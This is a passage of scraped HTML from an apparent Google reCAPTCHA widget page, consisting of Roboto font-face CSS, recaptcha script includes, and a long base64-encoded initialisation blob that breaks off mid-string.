  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="X1FyqG5hQKZ1E3vQGQf_uw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="X1FyqG5hQKZ1E3vQGQf_uw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="X1FyqG5hQKZ1E3vQGQf_uw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wo07JsK6cVIdEMKeQMO5woYnXsK+QgHCs8KdwrTDt8OgJ8O5awTDm8Kmw4DCsSXDscK4w71hw4oxwqvDmsKfw4stLD8uUsKfw54Hw7/ClAMYwoQ4Q8OLw68YwqwnLMOUWcK9w5zDoMKWZcKMwrABw57Dq8K9MiQzL8K5JDjCj8O8wo11w55FwrA0wq7DrsOce8KXw5DCgcKbwq0xSE7DkcKNw6rCkcKMFBdGw7DDocKcPUHCrMOCwpbDvcOpw4/CgsOuw40rw7/[base64]/w49JInfCpinCjHtKwoxVw4xnw7dRVntOwrk/NcOLw5llwoBsEW/CkcOcw7/DvsOtwrwSVRLDhhwRG8OwSsOOw5UTwrrCk8ObK8ORw4XDkWbDsSvColbCtEXDhMKSBF/DuQpnAGrChsOnwoPDrcKlwq/CvcO3wprDkBJXeCxzwpvDrxlfY2oSCXEpUsOawrzClREFwrXDnz1mwppHRMKxJMOrwqXCn8OTRgnDrcKXEVIiwpfDicOHfSMFw49Ec8Oqwp3DgMOTwqc7w7Nrw5/Cl8KdGsO0K0QYLcOkwp0ZwrDCucKpdsOXwrfDlmzDtsK7ccKIUcK0w4tLw4XDhQVAw5LDnsOxw63DklHCmcOddsK6MX9UMwgVZxNdw6Foc8KqMMO2w4DCgcO7w7PDqxXDhMKuAlfCikLCtsOxwo50GwgKwr10w5ZCw43CscOyw4DDu8KZdsOyE3Urw7IQwrZtwp4Nw7/[base64]/DgB7DlMKEWcO6WCvDlMOOXcK5M2FIZsKaVcOVw5rDtMKNa8KMwo7DpcK7UcOgw51lw4LDmsK4w7NoM2DCkMO2w7VkWMOMWUzDqcO3ARbCsAMUd8OqFkfDtw4YNsOACcOoT8K9QWMNXwwWw4HDuUIMwqwDMsOpw6vCucOxw7t/w6J5wonCisODOsONw7F7dAzDqsObPsOWwpgow44Uw6/DrMO0wokvwpTDucKTw65vw5fDqcKOwoDClMKzw4hnMlDDm8OuGsO1wpjDgkRlwo7Dt0hww5YRw4MQCsKkw7IQw75gw6/CnjBTwpbCl8OXQGbCnDccLzEyw48IHcKKZicmw6tDw6DDgsONB8K8a8OXXDTChsKcdjTCisKeAikUMcOAw57DnzTDg1MxEsKObxnDhcOtaCM9WsO1w63DkMO6bGpJworDpynDqcKBw4TCgcOfw6oTwoPClD0Uw5J9wohSw7M/JQrDscKwwqkcwpRVPBgvw54UE8O5wr/DrR1zEcO2fcKtG8KDw6fDssOZIsK0I8O8w5DCqnzDhGnCjQnChMKkwo/[base64]/Ch8OJw44EL8Odwq7DsgbDsgVpAsOOwq1ND8KQXBTCncKDwo8jwo/CtMK2aSXDtsOXwrA/w4ECw6jCvCkFeMKkKxtBfmrCpsOoEhMowrTDncKECMKKw6/CihBVNcKAV8Kzw4/Dg1skYlrCsW9nVMKuDsKIw49TORDCq8OjF31KXx5EczJYTcOgP2LDhjLDtUNzwp/Dlm5Sw7RcwrvDlX7DkCddGGfDoMKtSE3ClnEPw4nChjfCg8ObDcK7ETUkw5XDhFTDoVZawqDDvMOeBsOtV8O9wojDoMKuXVdoa0nDrcO5RDPDvcKvSsK0e8OOEH7ChF0mwr/DuC3DgHjDoD9Fw7nDrMKaworDgGFVQ8OHw60gLSFfwoZVw6p0AMOswqNzwo0NC0h/wohnVcKQw4DCgcOww6kwGMObw7vDlsOWwo0jFBnCosKrUcKTVRzDgi0kwq3DqDPCk1dAw5bCocKdFcKpKhvCn8KLwqk7KcKbw4HCl3N4wodFYMOQYsOIwqPDq8OyLMOZwpZwAsKYZ8OPQjEuwqbCvFbDqhTDm2jDmVvCi30/dk1dbHMtw7/DkcOpwrB/TcOkYcKSw6HDunHCscKpwqYqAsKfU1Flw6Qew4ceFsOEJygbwrMsFMOuUsO5VA/CmE9WbcOCI07DtzFpB8O4RsO6wrh0OMOGVMOESsOPw6sjciU0UhfCgWbCrBnCnVNlKV3Dj8KRwpvDlsOwBT/CuxTCksOYw5/DiiTDscOEw7lHVznCiX9kPnTCucKqX0BKw5DCgcKMcHNCYcKham/Dt8K1bk7DnMKcw59/B0xfPcOsM8K/Az9RHWDDvEXCmgkww4vDosKewoV+eTjClVgNHMK/w5TCkRnChUDCqMKsXMKMwq4xMMKnHXJ9w59NK8OtEjV/[base64]/DmQvDq8O+RnhZSsKVEcKjwojDqUxGwq/ChDrDoF/Do8Ogwpt0U2DCusK1NQtzwrJkwocfw73ChcKpfyhLw6HCqMKTw7A8RW/DmsOsw7PCnGBDw6nDjsOgNwYyJsOpN8Kyw7TDrhfDm8OwwoDCmMOaBMOcYMKjAsOow4DCs23DhmpBwq3CgG9mAG5QwpAkTW0fwqbCplTDucKuI8O6cMO0XcOvwrHCj8KOZ8O2woDCisOSZcOJw57DgMKCBRDClC/Cp1vDuQ1kVCwCwpTDiwrCo8OFw47Ci8OowqJPZcKJwqh+QWtvwrdOwoIOwpfDvlocwqrCiw0TPcO0wo3CiMKJdGjClsOSLsObDsKNPQ47SmnDscOrDMOSwqxlw4nCrAQQwpw7w7XCp8K+ET5TSBdZw6DDnS3DpHjCrHbCn8KHJ8OmwrHDtgLDqsOFQB/DtUdDw65lV8KHwpbDnMOFLsODwqLCpsKbOHrCgkfCvRPCpSvDgwQgw5U/S8O4W8KCw459IsOswrbCucKmw5sVFw/DncOkHGplD8OOe8OPfQnCpUnCpMO5w7EdN27CkiVnwpIQCcOxLBxwwrvCtsOUOsKnwqDCkShZDsKgX3QaRcKyUjjDhsK8aHrDp8OSwoBrU8Kxw6zDkMOcOXkpYxTDhFdoZsKcbD/CmcOXwqbCjsO4FcK1w6JcYMKPW8OFVnc2FTPDrS5vwrgtwrrDp8ObCsOTQ8O1RGBefATCpQwowoTCjVXDvwNpc19ow6N3AMOgw7x7VhjCjcORZsKwEcOMMsKWXFxFZzDDtEvDp8KYR8KvfsOow4XCiw/Cn8KjRjBSLG7Cg8KFXyIVfEhPOcKew6nDmBHCvh3DrxcuwqMiwrrDqC/[base64]/wrjCjVU1RDbClGnCsMOfRcOZw5puwqTDu8KpwonDu8OcU2Y1HEnDr34IwozDuQEXJsOdOcOzw7fDlcOVw6nDg8KCwpM9JsOpwrDCmsOPecOkw6NbbsKTw63DtsO+TsKMTT/ClxzClcONw4hYJ0suf8ONw5fCkcKTw69Vw7JIw6czw6dQwq0tw6tKLcKTC30fwqXCgcOowo3DpMKxYAQvwrHCsMONw5dZegzCt8Opwq4TdcK7UCdcP8KBJCBvw4RhEcO7Dy5JbsKCwptcG8KdbSjCmWY0w6NFwp/[base64]/J1fCqg3CiCHCtRN0fRTCusKPdwp4wpfDmkXCu8KKWMK3GnhlIsOgRcKPw7XCn3DCkcOBJsOaw5XCnMKnwo9oJVLCrsKGw7N3w6zDicO/P8KDacKIwrXDv8Ouw5cQQMOobcK9a8OGwoQ+w5FhSGRRWj/CpcKIJWzCscO6w7Jzw4/DhcKvembDhgpqw6bCuV0MbXVcHMKPUcOCYGpDw7/CtUdww63CnTJ9e8OOQw/Ck8Oswoggw5pMwr0rwrDCnsKPwoHDjXbCsnZ9w79ORMOod0rDmMK+OsO8HlXDoCVBwqjDjU/Ch8O7w5fCunZpIyXCnsKBw6trV8KpwodGwofDvGPDuRQXw7RFw7s7wp3DqANUw5MlFsKgfT1EdHTDmsK1OQjCjsOlw6Nmwpdfwq7CicOuw5xoUcOzwr1fcg3DjsOvw7AZwrt+asKKwo8CHcO+wp/Dnz/[base64]/CgjnDhsKrw780wqIwam/[base64]/QMK7wo/Di2oFJSoJw5rDkSVSXxPCvnMZwpfCq0Q0FcKcM8KRwpjDqUkPwq8xw5fCuMK6wq/[base64]/Dryspw5EgwqHCmAtnahtww4tbFcOIMCcAdcOOBsKRHm8Vw6jDv8Kbw4oqKnPCoQHCl3DDkVRbDD/[base64]/CkC9Lw7DDpHpKCwcRXGIOwqpjP08wVW7Cp8OEw6LDjX3DgWPDjGzCllMyL1FJe8OGwrvDtDpOTsOOw7NHwo7Dq8OBwrJiw6NEPMOKZsOpPBPChMOFw6l6dsOXw65KwrPDnSPDhMO8fDTDqE1zPTzCocO/UsKYw4kIwofDgMOcw4zDhsKTHcOGw4MIw4/CunPCicO7wpXDsMK0wpFrwq53eGsewpUbdcOjKMOUwrU4w6nCscOIw6ooATbDnMOiw4XCslzDgMKnGsOdw5jDjsO+wpfDu8Kjw7PDjBpKImEeOMOyKwLDpzLCnHksQHISUsOaw6jDj8K4ZsKAw5sxFcKoKcKtwqY1wpcPeMORw6oOwpzDvHstWU0dwr/CsC3DnMKrPG7Co8KvwqQHwrrCqQfDiwQUw6QyKcKdwpcKwpUFDm7CscKuw7N0wpnDsjjCjG9zHkTCtsOnL1gjwrwjwrNWQzjDuD/Dj8K7w497w7/DrUIdw5M4wqJuHWLCm8KUwoNewqQnwopPw4lyw695wqkwMho1wq3CjC/DmcKjwpDDh3MADsO1w4/DmcK7bAk4Sm/Ck8KNPTjDp8KrbMO1wp/Cgh97DcKgwrg4C8Olw5pdfMKsCcKHf35ywrPDrMOOwqrChWMWwqpEwo/[base64]/[base64]/Ck8ODYFkIdMOeA8KbH1DCrsOWNA53wooiNMOdN8KKPVVnLMK+w6DDpGJaw64JwqfCjnnCmFHCqR8INVLCi8KRwprCucKvNV7CvMOtFlA0HWF5w4bCrMKpIcKBNCnDtMOMIw1beAUaw6s1NcKNwoLCscOcwoViZsO9MGUrwpbCmHt4dMK7wp/Cj1YlbCtjw7TCmMONKMOow7zCogt5RMK0b3rDln3Dpm4Hw5EqNcOqcsKnw6fDuh/DpVI/NMOIwqs2csO+wrvDscK8wo46Dl1Ww5PDs8KTJB1GRz/[base64]/CoRILwqFmwozDnE9tBFjDnmPCs8K/w5JLw51rQMKRw5bDmCDDtMO1woUEw7LDgcOaw7DChhbDvsK0w6QnQ8O1Zj3CsMOaw7d+Yn9rw4kGT8OBwoPCp37Ct8ONw5bCkjDCmMOcaEzDg0XClh/ChT9CP8OOZ8KfJMKkc8KYw4REdsKrU2F9wp8WH8KLw5jDhjlcHkddR1oaw6jDtMKzw5sSTMKwDicecCRSV8KfAwx3Bj9NCylNwqwVQ8OQw48Tw7rCs8ObwrMhfX9JZcKXw5ZVw7nDhcOoGcKhSMOFwonDl8KEB3Bfw4XCk8KGeMK/[base64]/[base64]/DgHsvw4Qew704wqPDjxEuwqjDk8O/w5VRwoHDo8Kew54JcMO+wobDtBkkZMOsIsOCXBsdw6ABTD/Dv8OlacK3w55IbcKBAyHCkWbCgMKQwrTCtcKzwpFOJMKMccKrwoXDtMKZw5ZRw53DqDPCscKJwokXZiRlBxY6wqnCqsKIasOGQ8KeOivCsAfCpsKQw74uwpUfUMKsVRI/w6TChMKxSShKbXzCkMKyFkHDtWVjQcOCO8KtfjUjwqvDqMOnwqfCuTwacsKjw4nCiMKDwrwuw5p7wrx5wq/CnMKTQcOqHsKywqIowosaO8KdEXAGwo/CvWQmw57CqyETwpTDhEvDglwSw6jCjMKlwo1OPz7DucOLwpI4NMOXQMK5w44OHsKePFUlT3PDvsKgWsOdP8OEOgxGccO+PsKDYBRoKSXDucOrw4VmT8O5RRM0TmIxw4zCjsOqEE/DhDXDqQHDvj/CmsKNwq8tacO9wp7CjxLCv8OuVgbDk2ofFihiSMKJecK9XhrCuxZYwrEgVS7Dg8KbwonCi8O+Aw4Cw4XDk2pXawfChMKgwqzCj8Okw4XDisKhwqfDmsOfw59aN3bCjsKUNSYhCsOhw5chw6LDgcOywqLDpU/[base64]/[base64]/woBWd8Klw5tBw4kMQ8KYwofDp15GwrzDukXDmcOlSFrDiMKBVMOwWsKTwrrDkcKqOEYLwoHDsE56RsKCw7RZNzPClg9Yw6RXMz98w7LChHpqwpDDj8OdccKwwpnCmQzDgUckw4LDoAlzfgJiQkbDjhtVMcO+Rh/[base64]/VV9jwq3DiH7CpMOlIxvCmcK+fMK5eMKsY0vCsMKlwpzDncK4AxrCoH/[base64]/dcK5b8OiXMOfwrzDscOsf1DChk00wr0JwrQ1w7bCnsKVwol5wqXCo1drcHYFwr8/w6TDni7ClGVVwpjCkAR8K3PDilNAw7fChBbDlsK2ZFtsQMKmw6/CvsOkwqIgMMKfw4jCijXCp3rDo148w4swQnQfw61GwoY+w5wRNMKxTj7DisO/VQzDjHbCrQrDuMKxSSUzw5vCkcOOVzHDusKBQ8Kbw6U9W8Oiw44UbkR7fy8MwpzCuMOlTcKWw6jDj8OZScOGw60UPsOZAFfCrUrDmFDCr8K1wrrCvRM0wqtFKsKcMsKBTMKZBsKbeDvDmMOMwqk6NE/DogRiw6rCgSp4wqpKQ3oKw5p3w55Lw6zCpsOfUsKqDG0Pw6xkS8K/wqbCo8K8YHrCvD4yw5pgwpzDpsORJC/DqsOuKQLDjsOywr3CrMK8w5/[base64]/Dg8Ogw5jCj8OEw5vCtjQ2wpPCssKYI8OHw4dmXsK4asK+w6IDXcONwo1lKcKkw7XDji8WPUXCtsKzN2hVwrZmwoTCgcOiFsK/[base64]/DlsKlXcOkwrzCrioKw7srfj/DlSPCoi9YJMOyfEPDsDXDvBTDn8KhfMO7QWjDuMKXDzRZXMKxWXbDsMKYZMOsQcOawot/NQXDlsKFXcOVEcOlw7fDksKEwrXCqXXCiXdGNMKyXUvDgMKOwpVXwoDCk8KWwojCqS4+wps7wqjClRnCmDVURCIGNsKNw4DDh8ODWsKteMOmF8OgdBIDAzg2KcKLwolTHg7Dh8KowoLCgls6wrTCtE8Md8KSbSTCisKYwpDDucK/Cl5TAsK+XnTCtwEXw5vCh8KrCcONw4nDsyfDoRHDh0PCiQbCuMKnwqzCpsKCw4pzw7jClRHDrMK+LRBWwqAiw5TDpMK3wobCi8O+w5I5wqnDm8KJEmHCoknCrlVDMcO9asOaAXtjMhDDtmk5w6VuwqvDt0lTwoA/w4xGXTjDmMKUwqjDh8OmdsOkIsO0cVDDoEjCk1LChcKJJlTCoMKeHR8pwoDCm0zCpcKuwrvDoGzCimYNwoNFbMOqSVExwqgHER3CssKKw49jw5AxX2vDlX97wo4EwrDDtS/DmMKRw5p1BT/[base64]/DtDF+w4UPZcKjfMOKEgHCuAYNVyVTwpXCuUs4VSZ8fsO0XsKJwoA9w4F1aMKXYwPDlWXCt8K4aUfCgQlZJcOYwqvCl2rCpsKDw6w9By3CjMOow5nDu3x5wqXDslbDgcK7w4rCqj/CgHTChsKKw4hWBsOMHsKEw4VgXHLCvkgtWcODwrQrwq/Ck0fDkgfDi8ORwoHDshHCt8K7w4TDpsKBVltON8KEworCmcOBZlnChVjCl8KWQ3rCm8KzfsK1wrjDslfCgsO2w5/[base64]/DgcOWJsKfw7ZhUm7Crg4PXsOWw7DCv8Kcw4TCqsKawqvCg8OyKBrCt8KNcMK0wrPCiB1YXsO1w6zCpsKPwonClkTCj8OPMiZLVsOcMsKOWn11JcOkeTLCncOhJDIxw50Acntwwq7CrcOow7rCscOJfxQcwrohwqYjwoTDli4uw4M5wp3CvMKESMO3wo/[base64]/Cml7Ci8K9DU7DhT/CkcOLWynCmVtuRMKbworCmi87cQHCi8Khw6cwcnEvwpjDsznDlGpdJ3dIw43Chyk9eGBjLSTCtUYZw6zDo1LCgjLDs8OjwqTCm21hwo4KZ8KowpHDvsK3wpLDg1oKw7YAw4LDhMKYP30LwpbDuMOvwo3ChTHCg8OVOQ1kwopVdCUxw6/[base64]/wo7CsX3DgsK0w5HCs0cLwqxwwq/CglPDqsKAw7k5cMO0wrbCpcOTWy7DlEIFwp/[base64]/CuDFKAFjDmcOZHDRQXMKzUcOADBV9IsKCw6B/w7RTVGfDlnIKw7DDvmkMWhEaw4vDmMKTw44oUWPCucOJwocxDRBxwr9Vw6kqFsOMSw7CucKKwp3CkQR8O8KTwrV7wr0ZV8OMJ8O+w6k7TV45R8K6wo3CuDPCijo5wpJMw5/Cp8KewqlBREvCjUZyw5YmwobDssK+QkU/wq/Cn0gbHxg3w5fDmsKJN8ONw4rCvcOtwrLDs8KGwoEswoZkBQJ8eMO/[base64]/CmBgGw5ZiwpbDlcOfQEnCnHU/GljDuMO2wpFywqTClyDDqsK0w6jCjcOdegEfwo8fw6cKJ8K9BsKOwpTDvcOlw6DCiMOHw5Y3fl/[base64]/DtxTCgFsZIFVrwrZ7GcO1w7PDgMK4wobCrMO9w7fCqcKnH8KBw61QBsKyOxs2dEPDsMOLwoN/[base64]/CuhEkwpBtw6PCswbChlPDv1/CvUxxR8OhKMKff8OocFTDtMOdwrJrw5nDlcOAwrHCvMOvwpvCn8OJwq3DvsO1w7YMbkpFQ3LCuMK1KWRyw51kw4c2wpHCsQ/CosO5OnPDsj/Ci23DjV1jSHbDjSJ2KzoCw4V4w7weNnDDp8Ouw7TCrcOgEEhaw7ZwAsK2w7IzwpF/[base64]/wpHDtT4efsOpdsKtQsK8w75ZH1hOGTHDnsODZkwNwq3CkAvCuDTCncO+csOtw5QLwrRcwpcDw77CkjnDnQRqODgZbEDCtQbDlh7Dux1KEcOUwql3wrjDvgDDlsK1wpnDiMOpUULCpsKrwoUKwpLClcK9wpEDWsK/fsOMw73CpMKrwrg+w501O8OowrjCqsOTWcKdw6oLDcKiwrNDXh/DpwPDgcOxQsOPdcO4wrTDnDgtfMKpDMKuwo05woNew4FFwoB5AMOtIXTDg2Q8w6AWKiZ3METDl8KXwqYjM8Oyw6fDpcOTw7lYfSMLCsO4wrUaw5xYIVgbSkTChcKkG2/DpsOGwocELhTDkMK0w6nCjGXDlxvDq8K1WznDhl8+DGTDlMOmwpnCjcKnSMObMWUtwqMmw7zDk8Ojw5PDjnAUIGM5GD0Sw6txwqAJw44iXMKCwqpnwpguw4PCgMKZI8OFMxM6Hg7DkMKpwpRJBsKHw78mfsOow6BGPcOdFsOZfsO0AsK6wq/DgD/DhMKMW3hAUMOgw5pgwoPDrkloY8KSwqUYF03CgxwLFTYxRRrDucK9w5rCiFHCmsK5wpoew5kswqEoMcO/w68hw587w4/Dlzp2BcK2wqE4w4Yhwo7CgGQeEnrCm8OcVgEVw7/DqsO4wobCklfDjcKjNSQpYE5owoQ8wpvCoD/CmXBawp5He1fDnsK4R8OrUcKkwpvCrcK5wpvCnR/DvFsZwr3DqsKNwqNVTcKxKgzCh8O5ShrDmWxJwrB2wqwzIwXCpyp6w6zCksOpwrkbw6J5wr3Cr1gyX8K6wqR/[base64]/eWnCpFFBVBMPwrzCuMODJMODBgbDocKSa8OAw71NwqnCpVPCq8OHwoPDqRvCqMKqw6HCj1LCiDXCk8Oaw7LCnMKbOMOYScKew7RfZ8KLwq1TwrTDsMKNWMOQwqbDh1Bzw7/DoBkUw6RQwqXCjg5zwo7DrsOMw7dbMcKGL8ObQHbCgV9Vc04gGMOpUcKWw5ohEWnDoRLCv3XDlMKhwpjDuAAgwqjDt2zCnDfDqcK+N8OPbsKpwpDDmcOwX8OEw6bCi8KrMcK2w6VKw6l1GsOGMsOQAsK3w4cEYB3Di8Ofw5/DgHl7LGrCjMOzXMO+wol8O8Kiw4DDtcK5wofDqsOewqTCsUvCp8KJbcKjDsKDdMOywqYHNMONwpIEw6tXw4MVTnLDj8KdXMO+Dg7Dn8K/w7/[base64]/w6HCvMKOw5MOwqzCrV0Ww6TDnsKiwrHCjcKpw6zDqR4hwrhcw7LDmcOjwrHDnxvCqsOyw7UfGgMeGATDt01LOD3DnRjDuyRrccKAwofCpXTCk30AOcK6w7xjE8KlMgzCq8Kiwo9FNMOFBlHCqcOmwq/DhcKPwpTCgQLDm2AidlIxw6jDu8K5ScKzSRNGKcOkwrdcw7rCvcKMwrfDlMKfw5rDkMKXXwTDnEQ9w6pTw7jCh8ObRUDCsTJ/wpcpw4DDmcOdw5TCn1UcwojCi0t5wqFrAgTDt8K2w4XCpcKED31rW3UJwoLChsO8MkDDoUR2w5LCgDNxwoHDm8KiQ0DCjEDCjnHCmX3CisKEZsOTw6YmJMO4R8O5w7lLXcKEwoY5P8O/w7YkWQzDtMOrYsORw70Lwqx/FsOnw5TDg8OUwr7CnsOUAx55aEcew7AofArCiGdRwpvCuG1tZW7DpMKmAwkKPm/DusO5w7EBwqDCsUjDm0XDoj/Co8OsKkcgcHcrLzAuUsKmw4trLBM/dMOBd8KSNcOaw5Mxf1I8Ugc0wpnDhcOsYk4lJD3ClcK4w6sYw6zDsixHw7gbckI7XcKIwqQQOsKlFn4NwozDpcKTwrAywooCw6sBDsOtw77Ct8OJJ8OYSEhmwoTChcOZw7/DsBrDhi3DvcKuUsONcl0lw5PCocKxw5kxGF1wwqvDnn/CgcOWcsKFwoVgRz7DlB3Ds0RlwodWGhw8w79bw4PCoMKdPzfDrn/Cq8OKPDrCsy/DucOpwoJ5wonDtcOTKmTDsFQ0MHnDqMOmwrvCvcOOwrZ1bcOJWcK+woBgORY8JcOJwp0Rw5tZDGYUGjFGbcOWwo49ZSMkbFrCnsK+LMOCwoPDt3nDgMK8GzHCiQHDk2pzKMKyw4Qvw5DDvMKAwo5rwr1Zw7IDSGA3MjgWFBPDrcKwM8OVBSYGPMKnw74/[base64]/wqfCuS8yf8OFw68VwoPDiiHCs8OREMK3M8O+DVvDgTDDv8KJw67CrkkLWcOTwp/[base64]/[base64]/[base64]/CvWLCiFLCj0zCvBZbK8Kdw6XCrCUAwplvw7PChlVwWW0oOCkPwo/DhzvCmMOSfjzDpMOIZD0mwowgwqNrwop1wrLDtHc3w5fDrCTCrMO6D0TCqHszwrXCtzg8P2vCoTklfcOKcUHCjXwlw7bCrsKqwpwVbFvClEQGPcKkJcKrworDgC/CtWfDjcO6eMKiw5fCh8OHwqVjXyPDqMKjAMKdw6lcDMOhw7A+w6XDgcKaZ8KXwp8wwqwLS8OuKX7CscOjwqd1w77CnMOqw5/DucO9PiHDoMKrYjfClXvDsFPCkcKjw69we8OFV3htACVAJ2Edw53Cmy8mw6DDmmjDssOawqM6w5fCqV41OyHDiG0iCmPCmW8Qw5A5XxHCsMOQwrfDqxNVw6RWw4/DmcKZwpjCmH/CqMOQwokuwqPCjcOPTcKzEzMow64yM8K9XsKJZgZfbMKYwq7CtDHDqk5awp5tFsKfw7HDq8OFw7oHZMO1w5TDh3bCl2tQd3sfwqVXKGDCssKBw79NdhhpZX0twoZTw6wkJcO3QQ97w6dkw4htX2bDhsOUwrdUw7fCmWl1WcO4R3l+RMO/w4zDjcOhJ8KFIsO9XMK5w4IUHUZhwqlNLUnCrRfCocKZw5s/[base64]/Dvlh+T8OpwojCucKkw6jClsK+w4nDkVN1wrEGKCbCucKUw6pHJcKWfW1wwqQFTcOlwo3CqmEXw6HChUDDh8OWw5UkFT/DoMKfwr4mYhfDjMOsKsO0TsOXw7Ehw4UEGTHDscOlBMOuGMOkHHrDtk8Yw6DCrsKeN2XCrkLCrhVGw6nCuHUCKMOCbsOKwrTCsmgpw4LDgV/CtjvCp1zDqUzCiQrDhMKfwrUTXcK9UFLDmg/CscODccOTYnzDnmDCsGbCrHPCvsOBehB7w7IGw6jCp8K0wrfDjmvCrMKhwrbCgsOUfm3CkT/DucOhAsOmbcOAdsKAcMKBw4LDqcOawpdjWFvCrQfCp8OYdMKgwo3CksOrGXQNXsO4w6ZofyU+wp5/[base64]/CsTMECkgDw6oLwpbDtsOXwpDCj8KdSxt7fcKPw6N5wqTChkB+XcKCwoLDqsOAHDRpHMOJw69jwqnCu8K+PkbCi2LCgcKDw69vw6vDvMKGWcKOEg/DqsONTE3CjcO7wrbCusKLw6pHw5vCn8KMWcKRVsKfQ1HDr8OwUMKewroSJQJtw5jDtMOCO38VRsODw4Ywwp7Co8O/AMO8w7cNw7YqTmtBw7R5w79oKR1Mw7QTwpXDm8KkwqbCjsO/IBfDvX/Dg8Omw446wrtJwoFXw6Yow71fwpvCqsOnW8KgRsOGUD0KwqLDg8K1w7jCicO/w7pmwp7DgMOfVWZ0GsK1esOdERVewrzDssO/AsORVAoVw7XCgWnCmEJ8P8OzTnNAw4PCocKNw4TCnGF9wpRdwoTDoUbCnTzCo8OAw53Cig8bFcKPwpDClQ/Dgy02w69KwpLDksOnLRNsw4YkwrPDvMOdw4dNImDDhcOyLMO8McKTSUwiYRoSMMOlw7w4Gi3ChsOzHsKJTsOrwqDCjMOQw7d7H8KxUsKDHG9RKMKaXcKeKMKbw6gUGcOgwo/DosOxdn7Dm3rCssKPF8K5wqA3w4DDrcOWw5jCjsKlDXHDhMOlLnHDg8KKw43ChsKcWU7CnMOwQcKnwotwwrzCl8K0aEvCpiQlb8Odw5DDvV/CtX8EbULDvsKPXmfCsifCk8OHAThgL2PDvBfCqsKQYA/DvFTDp8O7CMOaw5pIw4/DhMOPwoknw53DhzRpwpzClwPCrD/DmcOaw4YFcg/CuMKUw4bDnA7DrcKgEs